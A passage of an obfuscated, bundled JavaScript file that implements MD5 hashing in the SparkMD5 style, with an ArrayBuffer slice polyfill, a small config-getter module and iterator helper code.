              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[8] + 1770035416 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[9] - 1958414417 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[10] - 42063 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[11] - 1990404162 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x5562c1 | ~_0x527b53 & _0x257363) + _0x4ecd1d[12] + 1804603682 | 0;
              _0x5041b3 = (_0x5041b3 << 7 | _0x5041b3 >>> 25) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x527b53 | ~_0x5041b3 & _0x5562c1) + _0x4ecd1d[13] - 40341101 | 0;
              _0x257363 = (_0x257363 << 12 | _0x257363 >>> 20) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x5041b3 | ~_0x257363 & _0x527b53) + _0x4ecd1d[14] - 1502002290 | 0;
              _0x5562c1 = (_0x5562c1 << 17 | _0x5562c1 >>> 15) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x257363 | ~_0x5562c1 & _0x5041b3) + _0x4ecd1d[15] + 1236535329 | 0;
              _0x527b53 = (_0x527b53 << 22 | _0x527b53 >>> 10) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[1] - 165796510 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[6] - 1069501632 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[11] + 643717713 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[0] - 373897302 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[5] - 701558691 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[10] + 38016083 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[15] - 660478335 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[4] - 405537848 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[9] + 568446438 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[14] - 1019803690 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[3] - 187363961 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[8] + 1163531501 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 & _0x257363 | _0x5562c1 & ~_0x257363) + _0x4ecd1d[13] - 1444681467 | 0;
              _0x5041b3 = (_0x5041b3 << 5 | _0x5041b3 >>> 27) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 & _0x5562c1 | _0x527b53 & ~_0x5562c1) + _0x4ecd1d[2] - 51403784 | 0;
              _0x257363 = (_0x257363 << 9 | _0x257363 >>> 23) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 & _0x527b53 | _0x5041b3 & ~_0x527b53) + _0x4ecd1d[7] + 1735328473 | 0;
              _0x5562c1 = (_0x5562c1 << 14 | _0x5562c1 >>> 18) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 & _0x5041b3 | _0x257363 & ~_0x5041b3) + _0x4ecd1d[12] - 1926607734 | 0;
              _0x527b53 = (_0x527b53 << 20 | _0x527b53 >>> 12) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[5] - 378558 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[8] - 2022574463 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[11] + 1839030562 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[14] - 35309556 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[1] - 1530992060 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[4] + 1272893353 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[7] - 155497632 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[10] - 1094730640 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[13] + 681279174 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[0] - 358537222 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[3] - 722521979 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[6] + 76029189 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[9] - 640364487 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[12] - 421815835 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[15] + 530742520 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[2] - 995338651 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[0] - 198630844 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[7] + 1126891415 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[14] - 1416354905 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[5] - 57434055 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[12] + 1700485571 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[3] - 1894986606 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[10] - 1051523 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[1] - 2054922799 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[8] + 1873313359 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[15] - 30611744 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[6] - 1560198380 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[13] + 1309151649 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[4] - 145523070 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[11] - 1120210379 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[2] + 718787259 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[9] - 343485551 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x9d407[0] = _0x5041b3 + _0x9d407[0] | 0;
              _0x9d407[1] = _0x527b53 + _0x9d407[1] | 0;
              _0x9d407[2] = _0x5562c1 + _0x9d407[2] | 0;
              _0x9d407[3] = _0x257363 + _0x9d407[3] | 0;
            }
            function _0x2154d2(_0x156917) {
              var _0x12046d = [];
              var _0x3361f4;
              for (_0x3361f4 = 0; _0x3361f4 < 64; _0x3361f4 += 4) {
                _0x12046d[_0x3361f4 >> 2] = _0x156917.charCodeAt(_0x3361f4) + (_0x156917.charCodeAt(_0x3361f4 + 1) << 8) + (_0x156917.charCodeAt(_0x3361f4 + 2) << 16) + (_0x156917.charCodeAt(_0x3361f4 + 3) << 24);
              }
              return _0x12046d;
            }
            function _0x415d97(_0xcad088) {
              var _0xe7f3df = [];
              var _0x22c5a3;
              for (_0x22c5a3 = 0; _0x22c5a3 < 64; _0x22c5a3 += 4) {
                _0xe7f3df[_0x22c5a3 >> 2] = _0xcad088[_0x22c5a3] + (_0xcad088[_0x22c5a3 + 1] << 8) + (_0xcad088[_0x22c5a3 + 2] << 16) + (_0xcad088[_0x22c5a3 + 3] << 24);
              }
              return _0xe7f3df;
            }
            function _0xda5bc8(_0x2dc3a4) {
              var _0x1762de = _0x2dc3a4.length;
              var _0xf5439e = [1732584193, -271733879, -1732584194, 271733878];
              var _0x2e9d86;
              var _0x431417;
              var _0x5538e4;
              var _0x44fca4;
              var _0x593dfc;
              var _0x4bab4b;
              for (_0x2e9d86 = 64; _0x2e9d86 <= _0x1762de; _0x2e9d86 += 64) {
                _0x2d17e0(_0xf5439e, _0x2154d2(_0x2dc3a4.substring(_0x2e9d86 - 64, _0x2e9d86)));
              }
              _0x2dc3a4 = _0x2dc3a4.substring(_0x2e9d86 - 64);
              _0x431417 = _0x2dc3a4.length;
              _0x5538e4 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x2e9d86 = 0; _0x2e9d86 < _0x431417; _0x2e9d86 += 1) {
                _0x5538e4[_0x2e9d86 >> 2] |= _0x2dc3a4.charCodeAt(_0x2e9d86) << (_0x2e9d86 % 4 << 3);
              }
              _0x5538e4[_0x2e9d86 >> 2] |= 128 << (_0x2e9d86 % 4 << 3);
              if (_0x2e9d86 > 55) {
                _0x2d17e0(_0xf5439e, _0x5538e4);
                for (_0x2e9d86 = 0; _0x2e9d86 < 16; _0x2e9d86 += 1) {
                  _0x5538e4[_0x2e9d86] = 0;
                }
              }
              _0x44fca4 = _0x1762de * 8;
              _0x44fca4 = _0x44fca4.toString(16).match(/(.*?)(.{0,8})$/);
              _0x593dfc = parseInt(_0x44fca4[2], 16);
              _0x4bab4b = parseInt(_0x44fca4[1], 16) || 0;
              _0x5538e4[14] = _0x593dfc;
              _0x5538e4[15] = _0x4bab4b;
              _0x2d17e0(_0xf5439e, _0x5538e4);
              return _0xf5439e;
            }
            function _0x347257(_0x3f2a0f) {
              var _0x27d828 = _0x3f2a0f.length;
              var _0x4826c0 = [1732584193, -271733879, -1732584194, 271733878];
              var _0x4b2e01;
              var _0x41d55c;
              var _0x57e3c1;
              var _0x144053;
              var _0x6a3709;
              var _0x3c336a;
              for (_0x4b2e01 = 64; _0x4b2e01 <= _0x27d828; _0x4b2e01 += 64) {
                _0x2d17e0(_0x4826c0, _0x415d97(_0x3f2a0f.subarray(_0x4b2e01 - 64, _0x4b2e01)));
              }
              _0x3f2a0f = _0x4b2e01 - 64 < _0x27d828 ? _0x3f2a0f.subarray(_0x4b2e01 - 64) : new Uint8Array(0);
              _0x41d55c = _0x3f2a0f.length;
              _0x57e3c1 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x4b2e01 = 0; _0x4b2e01 < _0x41d55c; _0x4b2e01 += 1) {
                _0x57e3c1[_0x4b2e01 >> 2] |= _0x3f2a0f[_0x4b2e01] << (_0x4b2e01 % 4 << 3);
              }
              _0x57e3c1[_0x4b2e01 >> 2] |= 128 << (_0x4b2e01 % 4 << 3);
              if (_0x4b2e01 > 55) {
                _0x2d17e0(_0x4826c0, _0x57e3c1);
                for (_0x4b2e01 = 0; _0x4b2e01 < 16; _0x4b2e01 += 1) {
                  _0x57e3c1[_0x4b2e01] = 0;
                }
              }
              _0x144053 = _0x27d828 * 8;
              _0x144053 = _0x144053.toString(16).match(/(.*?)(.{0,8})$/);
              _0x6a3709 = parseInt(_0x144053[2], 16);
              _0x3c336a = parseInt(_0x144053[1], 16) || 0;
              _0x57e3c1[14] = _0x6a3709;
              _0x57e3c1[15] = _0x3c336a;
              _0x2d17e0(_0x4826c0, _0x57e3c1);
              return _0x4826c0;
            }
            function _0x5037cc(_0x5815f4) {
              var _0x510ad8 = "";
              var _0x13a8f0;
              for (_0x13a8f0 = 0; _0x13a8f0 < 4; _0x13a8f0 += 1) {
                _0x510ad8 += _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 + 4 & 15] + _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 & 15];
              }
              return _0x510ad8;
            }
            function _0x4a371b(_0x3e66f0) {
              var _0x4f242e;
              for (_0x4f242e = 0; _0x4f242e < _0x3e66f0.length; _0x4f242e += 1) {
                _0x3e66f0[_0x4f242e] = _0x5037cc(_0x3e66f0[_0x4f242e]);
              }
              return _0x3e66f0.join("");
            }
            if (_0x4a371b(_0xda5bc8("hello")) !== "5d41402abc4b2a76b9719d911017c592") {
              _0x3cb6d8 = function _0x541517(_0x24ab72, _0x5e92ed) {
                var _0x1117fd = (_0x24ab72 & 65535) + (_0x5e92ed & 65535);
                var _0x1a7d9b = (_0x24ab72 >> 16) + (_0x5e92ed >> 16) + (_0x1117fd >> 16);
                return _0x1a7d9b << 16 | _0x1117fd & 65535;
              };
            }
            if (typeof ArrayBuffer !== "undefined" && !ArrayBuffer.prototype.slice) {
              (function () {
                function _0x38fc8b(_0xea93a8, _0x40334e) {
                  _0xea93a8 = _0xea93a8 | 0 || 0;
                  if (_0xea93a8 < 0) {
                    return Math.max(_0xea93a8 + _0x40334e, 0);
                  }
                  return Math.min(_0xea93a8, _0x40334e);
                }
                ArrayBuffer.prototype.slice = function (_0x215c74, _0x465437) {
                  var _0x5b783 = this.byteLength;
                  var _0x590a33 = _0x38fc8b(_0x215c74, _0x5b783);
                  var _0x5bd519 = _0x5b783;
                  var _0x3f8ece;
                  var _0x127a8f;
                  var _0x2f6373;
                  var _0x3caf3e;
                  if (_0x465437 !== _0x228f03) {
                    _0x5bd519 = _0x38fc8b(_0x465437, _0x5b783);
                  }
                  if (_0x590a33 > _0x5bd519) {
                    return new ArrayBuffer(0);
                  }
                  _0x3f8ece = _0x5bd519 - _0x590a33;
                  _0x127a8f = new ArrayBuffer(_0x3f8ece);
                  _0x2f6373 = new Uint8Array(_0x127a8f);
                  _0x3caf3e = new Uint8Array(this, _0x590a33, _0x3f8ece);
                  _0x2f6373.set(_0x3caf3e);
                  return _0x127a8f;
                };
              })();
            }
            function _0x206e87(_0x4f0034) {
              if (/[\u0080-\uFFFF]/.test(_0x4f0034)) {
                _0x4f0034 = unescape(encodeURIComponent(_0x4f0034));
              }
              return _0x4f0034;
            }
            function _0x14e32a(_0x1e579a, _0x2a8c0e) {
              var _0x718264 = _0x1e579a.length;
              var _0xc77623 = new ArrayBuffer(_0x718264);
              var _0x34b095 = new Uint8Array(_0xc77623);
              var _0x1df08c;
              for (_0x1df08c = 0; _0x1df08c < _0x718264; _0x1df08c += 1) {
                _0x34b095[_0x1df08c] = _0x1e579a.charCodeAt(_0x1df08c);
              }
              if (_0x2a8c0e) {
                return _0x34b095;
              } else {
                return _0xc77623;
              }
            }
            function _0x575713(_0x1ec4a4) {
              return String.fromCharCode.apply(null, new Uint8Array(_0x1ec4a4));
            }
            function _0x2075bc(_0x1d827b, _0x4d1ae7, _0x1fe31c) {
              var _0x37ee97 = new Uint8Array(_0x1d827b.byteLength + _0x4d1ae7.byteLength);
              _0x37ee97.set(new Uint8Array(_0x1d827b));
              _0x37ee97.set(new Uint8Array(_0x4d1ae7), _0x1d827b.byteLength);
              if (_0x1fe31c) {
                return _0x37ee97;
              } else {
                return _0x37ee97.buffer;
              }
            }
            function _0x179f54(_0x474d2a) {
              var _0xf84f3d = [];
              var _0x497b01 = _0x474d2a.length;
              var _0x4931e4;
              for (_0x4931e4 = 0; _0x4931e4 < _0x497b01 - 1; _0x4931e4 += 2) {
                _0xf84f3d.push(parseInt(_0x474d2a.substr(_0x4931e4, 2), 16));
              }
              return String.fromCharCode.apply(String, _0xf84f3d);
            }
            function _0x5ab258() {
              this.reset();
            }
            _0x5ab258.prototype.append = function (_0x55bcdd) {
              this.appendBinary(_0x206e87(_0x55bcdd));
              return this;
            };
            _0x5ab258.prototype.appendBinary = function (_0x240f6a) {
              this._buff += _0x240f6a;
              this._length += _0x240f6a.length;
              var _0x5b7d3b = this._buff.length;
              var _0x21bd2c;
              for (_0x21bd2c = 64; _0x21bd2c <= _0x5b7d3b; _0x21bd2c += 64) {
                _0x2d17e0(this._hash, _0x2154d2(this._buff.substring(_0x21bd2c - 64, _0x21bd2c)));
              }
              this._buff = this._buff.substring(_0x21bd2c - 64);
              return this;
            };
            _0x5ab258.prototype.end = function (_0x2bea5c) {
              var _0xf311f = this._buff;
              var _0x3b0f45 = _0xf311f.length;
              var _0x5338d3;
              var _0x390bcf = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0x4a432a;
              for (_0x5338d3 = 0; _0x5338d3 < _0x3b0f45; _0x5338d3 += 1) {
                _0x390bcf[_0x5338d3 >> 2] |= _0xf311f.charCodeAt(_0x5338d3) << (_0x5338d3 % 4 << 3);
              }
              this._finish(_0x390bcf, _0x3b0f45);
              _0x4a432a = _0x4a371b(this._hash);
              if (_0x2bea5c) {
                _0x4a432a = _0x179f54(_0x4a432a);
              }
              this.reset();
              return _0x4a432a;
            };
            _0x5ab258.prototype.reset = function () {
              this._buff = "";
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.prototype.getState = function () {
              return {
                buff: this._buff,
                length: this._length,
                hash: this._hash.slice()
              };
            };
            _0x5ab258.prototype.setState = function (_0x311bf5) {
              this._buff = _0x311bf5.buff;
              this._length = _0x311bf5.length;
              this._hash = _0x311bf5.hash;
              return this;
            };
            _0x5ab258.prototype.destroy = function () {
              delete this._hash;
              delete this._buff;
              delete this._length;
            };
            _0x5ab258.prototype._finish = function (_0x9bce0, _0x15f1d4) {
              var _0x26cc83 = _0x15f1d4;
              var _0x2b3c1c;
              var _0x3b2aca;
              var _0x335363;
              _0x9bce0[_0x26cc83 >> 2] |= 128 << (_0x26cc83 % 4 << 3);
              if (_0x26cc83 > 55) {
                _0x2d17e0(this._hash, _0x9bce0);
                for (_0x26cc83 = 0; _0x26cc83 < 16; _0x26cc83 += 1) {
                  _0x9bce0[_0x26cc83] = 0;
                }
              }
              _0x2b3c1c = this._length * 8;
              _0x2b3c1c = _0x2b3c1c.toString(16).match(/(.*?)(.{0,8})$/);
              _0x3b2aca = parseInt(_0x2b3c1c[2], 16);
              _0x335363 = parseInt(_0x2b3c1c[1], 16) || 0;
              _0x9bce0[14] = _0x3b2aca;
              _0x9bce0[15] = _0x335363;
              _0x2d17e0(this._hash, _0x9bce0);
            };
            _0x5ab258.hash = function (_0x4356d1, _0x1bf480) {
              return _0x5ab258.hashBinary(_0x206e87(_0x4356d1), _0x1bf480);
            };
            _0x5ab258.hashBinary = function (_0x58bd77, _0xbf6c0a) {
              var _0x3789f2 = _0xda5bc8(_0x58bd77);
              var _0x394110 = _0x4a371b(_0x3789f2);
              if (_0xbf6c0a) {
                return _0x179f54(_0x394110);
              } else {
                return _0x394110;
              }
            };
            _0x5ab258.ArrayBuffer = function () {
              this.reset();
            };
            _0x5ab258.ArrayBuffer.prototype.append = function (_0x3ac98e) {
              var _0x2cb10a = _0x2075bc(this._buff.buffer, _0x3ac98e, true);
              var _0x47b232 = _0x2cb10a.length;
              var _0x35ea0b;
              this._length += _0x3ac98e.byteLength;
              for (_0x35ea0b = 64; _0x35ea0b <= _0x47b232; _0x35ea0b += 64) {
                _0x2d17e0(this._hash, _0x415d97(_0x2cb10a.subarray(_0x35ea0b - 64, _0x35ea0b)));
              }
              this._buff = _0x35ea0b - 64 < _0x47b232 ? new Uint8Array(_0x2cb10a.buffer.slice(_0x35ea0b - 64)) : new Uint8Array(0);
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.end = function (_0x8c3d46) {
              var _0x1a22e2 = this._buff;
              var _0x368c31 = _0x1a22e2.length;
              var _0x469f2d = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0xc7a8c;
              var _0x5bc36e;
              for (_0xc7a8c = 0; _0xc7a8c < _0x368c31; _0xc7a8c += 1) {
                _0x469f2d[_0xc7a8c >> 2] |= _0x1a22e2[_0xc7a8c] << (_0xc7a8c % 4 << 3);
              }
              this._finish(_0x469f2d, _0x368c31);
              _0x5bc36e = _0x4a371b(this._hash);
              if (_0x8c3d46) {
                _0x5bc36e = _0x179f54(_0x5bc36e);
              }
              this.reset();
              return _0x5bc36e;
            };
            _0x5ab258.ArrayBuffer.prototype.reset = function () {
              this._buff = new Uint8Array(0);
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.getState = function () {
              var _0x1f4fb1 = _0x5ab258.prototype.getState.call(this);
              _0x1f4fb1.buff = _0x575713(_0x1f4fb1.buff);
              return _0x1f4fb1;
            };
            _0x5ab258.ArrayBuffer.prototype.setState = function (_0x328eb1) {
              _0x328eb1.buff = _0x14e32a(_0x328eb1.buff, true);
              return _0x5ab258.prototype.setState.call(this, _0x328eb1);
            };
            _0x5ab258.ArrayBuffer.prototype.destroy = _0x5ab258.prototype.destroy;
            _0x5ab258.ArrayBuffer.prototype._finish = _0x5ab258.prototype._finish;
            _0x5ab258.ArrayBuffer.hash = function (_0xf49eee, _0x1a5f99) {
              var _0x1ed8dd = _0x347257(new Uint8Array(_0xf49eee));
              var _0x50191e = _0x4a371b(_0x1ed8dd);
              if (_0x1a5f99) {
                return _0x179f54(_0x50191e);
              } else {
                return _0x50191e;
              }
            };
            return _0x5ab258;
          });
        },
        9916: function (_0x3f9ce7, _0x6faddf, _0x4797ef) {
          'use strict';
  
          var _0x18cffd = _0x4797ef(9601);
          var _0x2ee7b0 = _0x4797ef.n(_0x18cffd);
          var _0x50ccad = _0x4797ef(9449);
          var _0x54df9a = _0x4797ef(4110);
          var _0x5230c7 = _0x4797ef(2677);
          var _0x458abb = Object.assign(Object.assign({}, _0x50ccad.$), _0x54df9a.a);
          function _0x1a9c33() {
            return (0, _0x5230c7.ht)(_0x458abb);
          }
          function _0x5bff16(_0x1cab1f) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x1cab1f);
          }
          function _0x21b718(_0x3c72a9) {
            return (0, _0x5230c7.ht)(_0x458abb, "encrypted", _0x3c72a9);
          }
          function _0xaf3245(_0x1da112, _0x34af39) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x34af39, "encrypted", _0x1da112);
          }
          _0x6faddf.default = {
            get: _0x1a9c33,
            safeGet: _0x5bff16,
            getEncrypted: _0x21b718,
            safeGetEncrypted: _0xaf3245
          };
        },
        4110: function (_0xa6fbf2, _0x57d198, _0x59a11d) {
          'use strict';
  
          _0x59a11d.d(_0x57d198, {
            a: function () {
              return _0x5afb09;
            }
          });
          var _0x5c06f3 = _0x59a11d(9600);
          var _0x3199dc = _0x59a11d(2222);
          var _0xb2bf2 = _0x59a11d(1249);
          var _0x221b7e = _0x59a11d(5212);
          var _0x151cdf = _0x59a11d(7941);
          ;
          function _0x364ad6(_0x351ce9, _0x38ecb0) {
            var _0x140dce;
            if (typeof Symbol === "undefined" || _0x351ce9[Symbol.iterator] == null) {
              if (Array.isArray(_0x351ce9) || (_0x140dce = _0xe3ed73(_0x351ce9)) || _0x38ecb0 && _0x351ce9 && typeof _0x351ce9.length === "number") {
                if (_0x140dce) {
                  _0x351ce9 = _0x140dce;
                }
                var _0x1949dd = 0;
                var _0x2eaf5d = function _0x351769() {};
                return {
                  s: _0x2eaf5d,
                  n: function _0x504504() {
                    if (_0x1949dd >= _0x351ce9.length) {
                      return {
                        done: true
                      };
                    }
                    return {
                      done: false,
                      value: _0x351ce9[_0x1949dd++]
                    };
                  },
                  e: function _0x13f02a(_0x5dcc16) {
                    throw _0x5dcc16;
                  },
                  f: _0x2eaf5d
                };
              }
              throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
            }
            var _0x46d4d4 = true;
            var _0x237a13 = false;
            var _0x4f05e5;
            return {
